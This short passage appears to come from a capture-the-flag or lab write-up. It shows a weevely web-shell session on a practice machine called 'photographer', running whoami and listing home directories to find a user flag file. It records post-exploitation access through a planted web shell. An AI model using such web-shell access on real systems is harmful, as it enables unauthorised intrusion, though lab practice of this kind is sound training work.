 [+] weevely 4.0.1
[+] Target:     www-data@photographer:/var/www/html
[+] Session:    /root/.weevely/sessions/192.168.56.123/image_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@photographer:/var/www/html $ ls /home
agi
daisa
lost+found
www-data@photographer:/var/www/html $ ls /home/daisa
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
examples.desktop
user.txt